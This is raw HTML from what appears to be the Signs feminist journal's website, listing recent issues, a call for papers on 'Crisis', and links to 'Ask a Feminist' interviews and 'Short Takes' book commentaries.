				<div class="featured-image-wrapper attachment-grid_6 wp-post-image"><div class="featured-image"><div class="featured-image-inner"><a href="https://signsjournal.org/rebecca-grants-access/" target="_self" class="thumbnail post" title="Rebecca Grant&#8217;s <em>Access</em>"><img width="472" height="295" src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=472%2C295&amp;ssl=1" class=" wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="9344" data-permalink="https://signsjournal.org/rebecca-grants-access/grant-featured-image/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?fit=944%2C590&amp;ssl=1" data-orig-size="944,590" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Grant Featured Image" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?fit=300%2C188&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?fit=940%2C588&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?w=944&amp;ssl=1 944w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=768%2C480&amp;ssl=1 768w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=940%2C588&amp;ssl=1 940w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=620%2C388&amp;ssl=1 620w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=195%2C122&amp;ssl=1 195w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=200%2C125&amp;ssl=1 200w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=240%2C150&amp;ssl=1 240w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=320%2C200&amp;ssl=1 320w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=472%2C295&amp;ssl=1 472w" data-lazy-sizes="(max-width: 472px) 100vw, 472px" data-lazy-src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=472%2C295&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="image-overlay"><span class="image-overlay-bg"></span><span class="image-overlay-icon"></span></span></a></div><!-- .featured-image-inner (end) --></div><!-- .featured-image (end) --></div><!-- .featured-image-wrapper (end) -->									<h2 class="entry-title"><a href="https://signsjournal.org/rebecca-grants-access/" title="Rebecca Grant&#8217;s Access">Rebecca Grant&#8217;s <em>Access</em></a></h2>
															</div><!-- .entry-content -->
		</article><!-- #post-9328 -->
	</div><!-- .article-wrap (end) -->
</div><!-- .grid-item (end) --><div class="grid-item column grid_6 last">
	<div class="article-wrap">
		<article id="post-9295" class="post-9295 post type-post status-publish format-standard has-post-thumbnail hentry category-ask-a-feminist category-feminist-public-intellectuals-project">
			<div class="entry-content">
				<div class="featured-image-wrapper attachment-grid_6 wp-post-image"><div class="featured-image"><div class="featured-image-inner"><a href="https://signsjournal.org/online-abuse-and-us-politics/" target="_self" class="thumbnail post" title="Online Abuse and US Politics, a Conversation with Moya Bailey and Nina Jankowicz"><img width="472" height="295" src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=472%2C295&amp;ssl=1" class=" wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="9287" data-permalink="https://signsjournal.org/online-abuse-and-us-politics-a-conversation-with-moya-bailey-and-nina-jankowicz/ask-a-feminist-featured-image/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?fit=944%2C590&amp;ssl=1" data-orig-size="944,590" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ask a Feminist Featured Image" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?fit=300%2C188&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?fit=940%2C588&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?w=944&amp;ssl=1 944w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=768%2C480&amp;ssl=1 768w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=940%2C588&amp;ssl=1 940w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=620%2C388&amp;ssl=1 620w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=195%2C122&amp;ssl=1 195w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=200%2C125&amp;ssl=1 200w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=240%2C150&amp;ssl=1 240w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=320%2C200&amp;ssl=1 320w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=472%2C295&amp;ssl=1 472w" data-lazy-sizes="(max-width: 472px) 100vw, 472px" data-lazy-src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=472%2C295&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="image-overlay"><span class="image-overlay-bg"></span><span class="image-overlay-icon"></span></span></a></div><!-- .featured-image-inner (end) --></div><!-- .featured-image (end) --></div><!-- .featured-image-wrapper (end) -->									<h2 class="entry-title"><a href="https://signsjournal.org/online-abuse-and-us-politics/" title="Online Abuse and US Politics, a Conversation with Moya Bailey and Nina Jankowicz">Online Abuse and US Politics, a Conversation with Moya Bailey and Nina Jankowicz</a></h2>
															</div><!-- .entry-content -->
		</article><!-- #post-9295 -->
	</div><!-- .article-wrap (end) -->
</div><!-- .grid-item (end) --><div class="clear"></div></div><!-- .grid-row (end) --></div><!-- .post_grid (end) --></div><!-- .grid-protection (end) --></div><!-- .element-inner-wrap (end) --></div><!-- .element-inner (end) --></div><!-- .element (end) --></p>
</div>
<div class="column grid_4 last"><h2 class="josefin" style="color: white; font-size: 23px; padding: 15px 0px 15px 80px; background: url('//signsjournal.org/wp-content/uploads/2018/12/signs-s-transparent-200px.png'), linear-gradient(-60deg, rgba(0,0,0, .7), rgba(0,0,0, 1)); background-repeat: no-repeat; background-size: auto 100%; background-position: left; display: flex; min-height: 60px;">Recent Issues</h2>
<h4><div style='height:10px; padding:0; margin:0; ' class=' sb-sp' ></div></h4>
<p><img   alt="" width="944" height="590" data-src="http://signsjournal.org/wp-content/uploads/2025/10/LSN-Featured-Image.png" class="aligncenter size-full wp-image-9354 lazyload" src="[data-uri]" /><noscript><img class="aligncenter size-full wp-image-9354" src="http://signsjournal.org/wp-content/uploads/2025/10/LSN-Featured-Image.png" alt="" width="944" height="590" /></noscript></p>
<h4 style="text-align: center;"><a href="https://www.journals.uchicago.edu/toc/signs/2025/51/1">Lesbian Studies, Now, a special issue edited by Emily A. Owens, Mairead Sullivan, and Suzanna Danuta Walters</a></h4>
<h4 style="text-align: center;"><a href="https://signsjournal.org/lesbian-studies-now-supplemental-bibliography/"><span style="font-size: 10pt;">Supplemental bibliography</span></a></h4>
<p><div style='height:10px; padding:0; margin:0; ' class=' sb-sp' ></div></p>
<p><img   alt="" width="472" height="295" data-src="http://signsjournal.org/wp-content/uploads/2025/06/signs-50.4.png" class="aligncenter size-full wp-image-9298 lazyload" src="[data-uri]" /><noscript><img class="aligncenter size-full wp-image-9298" src="http://signsjournal.org/wp-content/uploads/2025/06/signs-50.4.png" alt="" width="472" height="295" /></noscript></p>
<h4 style="text-align: center;"><a href="https://www.journals.uchicago.edu/toc/signs/2025/50/4">Summer 2025 (vol. 50, no. 4)</a></h4>
<p><div style='height:5px; padding:0; margin:0; ' class=' sb-sp' ></div></p>
<p><a href="https://www.journals.uchicago.edu/toc/signs/2025/50/3"><img   alt="" width="944" height="590" data-src="http://signsjournal.org/wp-content/uploads/2025/03/spring-2025-featured.png" class="aligncenter size-full wp-image-9115 lazyload" src="[data-uri]" /><noscript><img class="aligncenter size-full wp-image-9115" src="http://signsjournal.org/wp-content/uploads/2025/03/spring-2025-featured.png" alt="" width="944" height="590" /></noscript></a></p>
<h4 style="text-align: center;"><a href="https://www.journals.uchicago.edu/toc/signs/2025/50/3">Spring 2025 (vol. 50, no. 3)</a></h4>
<h4 style="text-align: center;"><div style='height:10px; padding:0; margin:0; ' class=' sb-sp' ></div></h4>
<p style="text-align: right;"><em><span style="font-size: 8pt; color: #999999;"><a href="https://www.journals.uchicago.edu/loi/signs" target="_blank" rel="noopener noreferrer">More issues</a> (via the University of Chicago Press website)</span></em></p>
<p><div style='height:15px; padding:0; margin:0; ' class=' sb-sp' ></div></p>
</div><div class="clear"></div>

<span style="font-family: 'Josefin Sans', Arial, sans-serif; color: white; font-size: 23px; padding: 15px 0px 15px 80px; background: url('//signsjournal.org/wp-content/uploads/2018/12/signs-s-transparent-200px.png'), linear-gradient(-60deg, rgba(0,0,0, .7), rgba(0,0,0, 1)); background-repeat: no-repeat; background-size: auto 100%; background-position: left; display: flex; min-height: 60px;"><strong>Call for Papers: Crisis</strong></span>

<span style="font-size: 12pt;"><div style='height:15px; padding:0; margin:0; ' class=' sb-sp' ></div> Feminists are no strangers to crisis. In the context of rapidly escalating population-threatening catastrophes, feminist theorizing feels both as urgent and as under threat as it was during the dawning of women’s studies as an academic enterprise. Where and how do we locate crisis (or crises)? What enables crisis conditions, and how do we—feminists and feminism—survive them? Feminist, queer, and trans theorists are uniquely positioned to offer critical readings of crisis within the longer temporal frame of slow violence and everyday brutality.  Click <a href="http://signsjournal.org/for-authors/calls-for-papers/">here</a> for the full call for papers. Deadline: <strong>March 1, 2026</strong></span>

<div style='height:20px; padding:0; margin:0; ' class=' sb-sp' ></div>

<span style="padding: 15px 0px 15px 80px; background: url('//signsjournal.org/wp-content/uploads/2018/12/signs-s-transparent-200px.png'), linear-gradient(-60deg, rgba(0,0,0, .7), rgba(0,0,0, 1)); background-repeat: no-repeat; background-size: auto 100%; background-position: left; display: flex; min-height: 60px;"><span style="font-family: 'Josefin Sans', Arial, sans-serif; color: white; font-size: 23px;"><strong>Feminist Public Intellectuals Project</strong></span> </span>

<div style='height:20px; padding:0; margin:0; ' class=' sb-sp' ></div>
<div class="column grid_4"><h3 style="text-align: center;"><span class="josefin">Ask a Feminist</span></h3>
<p style="text-align: center; font-size: .85em; color: silver;">Conversations with feminist experts.</p>
<p style="text-align: center;"><span style="font-size: 8pt;"><a style="text-align: center;" href="http://signsjournal.org/ask-a-feminist/">See all.</a></span></p>
<p><div style='height:15px; padding:0; margin:0; ' class=' sb-sp' ></div><br />
<div class="element element-post_grid themeblvd-gallery"><div class="element-inner"><div class="element-inner-wrap"><div class="grid-protection"><div class="post_grid"><div class="grid-row"><div class="grid-item column grid_12 last">
	<div class="article-wrap">
		<article id="post-9295" class="post-9295 post type-post status-publish format-standard has-post-thumbnail hentry category-ask-a-feminist category-feminist-public-intellectuals-project">
			<div class="entry-content">
				<div class="featured-image-wrapper attachment-grid_12 wp-post-image"><div class="featured-image"><div class="featured-image-inner"><a href="https://signsjournal.org/online-abuse-and-us-politics/" target="_self" class="thumbnail post" title="Online Abuse and US Politics, a Conversation with Moya Bailey and Nina Jankowicz"><img width="944" height="590" src="https://signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png" class=" wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="9287" data-permalink="https://signsjournal.org/online-abuse-and-us-politics-a-conversation-with-moya-bailey-and-nina-jankowicz/ask-a-feminist-featured-image/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?fit=944%2C590&amp;ssl=1" data-orig-size="944,590" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ask a Feminist Featured Image" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?fit=300%2C188&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?fit=940%2C588&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?w=944&amp;ssl=1 944w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=768%2C480&amp;ssl=1 768w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=940%2C588&amp;ssl=1 940w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=620%2C388&amp;ssl=1 620w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=195%2C122&amp;ssl=1 195w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=200%2C125&amp;ssl=1 200w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=240%2C150&amp;ssl=1 240w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=320%2C200&amp;ssl=1 320w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?resize=472%2C295&amp;ssl=1 472w" data-lazy-sizes="(max-width: 944px) 100vw, 944px" data-lazy-src="https://signsjournal.org/wp-content/uploads/2025/06/Ask-a-Feminist-Featured-Image.png?is-pending-load=1" srcset="[data-uri]" /><span class="image-overlay"><span class="image-overlay-bg"></span><span class="image-overlay-icon"></span></span></a></div><!-- .featured-image-inner (end) --></div><!-- .featured-image (end) --></div><!-- .featured-image-wrapper (end) -->									<h2 class="entry-title"><a href="https://signsjournal.org/online-abuse-and-us-politics/" title="Online Abuse and US Politics, a Conversation with Moya Bailey and Nina Jankowicz">Online Abuse and US Politics, a Conversation with Moya Bailey and Nina Jankowicz</a></h2>
															</div><!-- .entry-content -->
		</article><!-- #post-9295 -->
	</div><!-- .article-wrap (end) -->
</div><!-- .grid-item (end) --><div class="clear"></div></div><!-- .grid-row (end) --><div class="grid-row"><div class="grid-item column grid_12 last">
	<div class="article-wrap">
		<article id="post-9208" class="post-9208 post type-post status-publish format-standard has-post-thumbnail hentry category-ask-a-feminist category-feminist-public-intellectuals-project">
			<div class="entry-content">
				<div class="featured-image-wrapper attachment-grid_12 wp-post-image"><div class="featured-image"><div class="featured-image-inner"><a href="https://signsjournal.org/trumps-anti-trans-anti-gender-executive-orders/" target="_self" class="thumbnail post" title="Trump’s Anti-Trans, Anti-Gender Executive Orders, A Conversation with Libby Adler and K.J. Rawson"><img width="944" height="590" src="https://signsjournal.org/wp-content/uploads/2025/04/Untitled-design-2.png" class=" wp-post-image jetpack-lazy-image" alt="K.J. Rawson and Libby Adler with the Ask a Feminist Logo" decoding="async" data-attachment-id="9209" data-permalink="https://signsjournal.org/trumps-anti-trans-anti-gender-executive-orders/untitled-design-3/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/04/Untitled-design-2.png?fit=944%2C590&amp;ssl=1" data-orig-size="944,590" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ask a Feminist &#8211; Libby Adler and KJ Rawson" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/04/Untitled-design-2.png?fit=300%2C188&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/04/Untitled-design-2.png?fit=940%2C588&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/04/Untitled-design-2.png?w=944&amp;ssl=1 944w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/04/Untitled-design-2.png?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/04/Untitled-design-2.png?resize=768%2C480&amp;ssl=1 768w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/04/Untitled-design-2.png?resize=940%2C588&amp;ssl=1 940w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/04/Untitled-design-2.png?resize=620%2C388&amp;ssl=1 620w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/04/Untitled-design-2.png?resize=195%2C122&amp;ssl=1 195w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/04/Untitled-design-2.png?resize=200%2C125&amp;ssl=1 200w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/04/Untitled-design-2.png?resize=240%2C150&amp;ssl=1 240w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/04/Untitled-design-2.png?resize=320%2C200&amp;ssl=1 320w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/04/Untitled-design-2.png?resize=472%2C295&amp;ssl=1 472w" data-lazy-sizes="(max-width: 944px) 100vw, 944px" data-lazy-src="https://signsjournal.org/wp-content/uploads/2025/04/Untitled-design-2.png?is-pending-load=1" srcset="[data-uri]" /><span class="image-overlay"><span class="image-overlay-bg"></span><span class="image-overlay-icon"></span></span></a></div><!-- .featured-image-inner (end) --></div><!-- .featured-image (end) --></div><!-- .featured-image-wrapper (end) -->									<h2 class="entry-title"><a href="https://signsjournal.org/trumps-anti-trans-anti-gender-executive-orders/" title="Trump’s Anti-Trans, Anti-Gender Executive Orders, A Conversation with Libby Adler and K.J. Rawson">Trump’s Anti-Trans, Anti-Gender Executive Orders, A Conversation with Libby Adler and K.J. Rawson</a></h2>
															</div><!-- .entry-content -->
		</article><!-- #post-9208 -->
	</div><!-- .article-wrap (end) -->
</div><!-- .grid-item (end) --><div class="clear"></div></div><!-- .grid-row (end) --></div><!-- .post_grid (end) --></div><!-- .grid-protection (end) --></div><!-- .element-inner-wrap (end) --></div><!-- .element-inner (end) --></div><!-- .element (end) --></p>
</div>

<div class="column grid_4"><h3 style="text-align: center;"><span class="josefin">Short Takes</span></h3>
<p style="text-align: center; font-size: .85em; color: silver;">Commentaries on books shaping public feminist discourse.</p>
<p style="text-align: center;"><a href="http://signsjournal.org/short-takes/"><span style="font-size: 8pt;">See all.</span></a></p>
<p><div style='height:10px; padding:0; margin:0; ' class=' sb-sp' ></div><br />
<div class="element element-post_grid themeblvd-gallery"><div class="element-inner"><div class="element-inner-wrap"><div class="grid-protection"><div class="post_grid"><div class="grid-row"><div class="grid-item column grid_12 last">
	<div class="article-wrap">
		<article id="post-9328" class="post-9328 post type-post status-publish format-standard has-post-thumbnail hentry category-feminist-public-intellectuals-project category-short-takes">
			<div class="entry-content">
				<div class="featured-image-wrapper attachment-grid_12 wp-post-image"><div class="featured-image"><div class="featured-image-inner"><a href="https://signsjournal.org/rebecca-grants-access/" target="_self" class="thumbnail post" title="Rebecca Grant&#8217;s <em>Access</em>"><img width="944" height="590" src="https://signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png" class=" wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="9344" data-permalink="https://signsjournal.org/rebecca-grants-access/grant-featured-image/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?fit=944%2C590&amp;ssl=1" data-orig-size="944,590" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Grant Featured Image" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?fit=300%2C188&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?fit=940%2C588&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?w=944&amp;ssl=1 944w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=768%2C480&amp;ssl=1 768w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=940%2C588&amp;ssl=1 940w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=620%2C388&amp;ssl=1 620w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=195%2C122&amp;ssl=1 195w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=200%2C125&amp;ssl=1 200w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=240%2C150&amp;ssl=1 240w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=320%2C200&amp;ssl=1 320w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?resize=472%2C295&amp;ssl=1 472w" data-lazy-sizes="(max-width: 944px) 100vw, 944px" data-lazy-src="https://signsjournal.org/wp-content/uploads/2025/09/Grant-Featured-Image.png?is-pending-load=1" srcset="[data-uri]" /><span class="image-overlay"><span class="image-overlay-bg"></span><span class="image-overlay-icon"></span></span></a></div><!-- .featured-image-inner (end) --></div><!-- .featured-image (end) --></div><!-- .featured-image-wrapper (end) -->									<h2 class="entry-title"><a href="https://signsjournal.org/rebecca-grants-access/" title="Rebecca Grant&#8217;s Access">Rebecca Grant&#8217;s <em>Access</em></a></h2>
															</div><!-- .entry-content -->
		</article><!-- #post-9328 -->
	</div><!-- .article-wrap (end) -->
</div><!-- .grid-item (end) --><div class="clear"></div></div><!-- .grid-row (end) --><div class="grid-row"><div class="grid-item column grid_12 last">
	<div class="article-wrap">
		<article id="post-9247" class="post-9247 post type-post status-publish format-standard has-post-thumbnail hentry category-feminist-public-intellectuals-project category-short-takes">
			<div class="entry-content">
				<div class="featured-image-wrapper attachment-grid_12 wp-post-image"><div class="featured-image"><div class="featured-image-inner"><a href="https://signsjournal.org/sophie-gilberts-girl-on-girl/" target="_self" class="thumbnail post" title="Sophie Gilbert&#8217;s <em>Girl on Girl</em>"><img width="944" height="590" src="https://signsjournal.org/wp-content/uploads/2025/05/girl-on-girl-featured-image.png" class=" wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="9264" data-permalink="https://signsjournal.org/sophie-gilberts-girl-on-girl/girl-on-girl-featured-image/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/05/girl-on-girl-featured-image.png?fit=944%2C590&amp;ssl=1" data-orig-size="944,590" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/05/girl-on-girl-featured-image.png?fit=300%2C188&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/05/girl-on-girl-featured-image.png?fit=940%2C588&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/05/girl-on-girl-featured-image.png?w=944&amp;ssl=1 944w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/05/girl-on-girl-featured-image.png?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/05/girl-on-girl-featured-image.png?resize=768%2C480&amp;ssl=1 768w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/05/girl-on-girl-featured-image.png?resize=940%2C588&amp;ssl=1 940w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/05/girl-on-girl-featured-image.png?resize=620%2C388&amp;ssl=1 620w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/05/girl-on-girl-featured-image.png?resize=195%2C122&amp;ssl=1 195w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/05/girl-on-girl-featured-image.png?resize=200%2C125&amp;ssl=1 200w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/05/girl-on-girl-featured-image.png?resize=240%2C150&amp;ssl=1 240w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/05/girl-on-girl-featured-image.png?resize=320%2C200&amp;ssl=1 320w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2025/05/girl-on-girl-featured-image.png?resize=472%2C295&amp;ssl=1 472w" data-lazy-sizes="(max-width: 944px) 100vw, 944px" data-lazy-src="https://signsjournal.org/wp-content/uploads/2025/05/girl-on-girl-featured-image.png?is-pending-load=1" srcset="[data-uri]" /><span class="image-overlay"><span class="image-overlay-bg"></span><span class="image-overlay-icon"></span></span></a></div><!-- .featured-image-inner (end) --></div><!-- .featured-image (end) --></div><!-- .featured-image-wrapper (end) -->									<h2 class="entry-title"><a href="https://signsjournal.org/sophie-gilberts-girl-on-girl/" title="Sophie Gilbert&#8217;s Girl on Girl">Sophie Gilbert&#8217;s <em>Girl on Girl</em></a></h2>
															</div><!-- .entry-content -->
		</article><!-- #post-9247 -->
	</div><!-- .article-wrap (end) -->
</div><!-- .grid-item (end) --><div class="clear"></div></div><!-- .grid-row (end) --></div><!-- .post_grid (end) --></div><!-- .grid-protection (end) --></div><!-- .element-inner-wrap (end) --></div><!-- .element-inner (end) --></div><!-- .element (end) --></p>
</div>
<div class="column grid_4 last"><h3 style="text-align: center;"><span class="josefin">Feminist Frictions</span></h3>
<p style="text-align: center; font-size: .85em; color: silver;">Pointed essays on feminist controversies.</p>
<p style="text-align: center;"><a href="http://signsjournal.org/currents/"><span style="font-size: 8pt;">See all.</span></a></p>
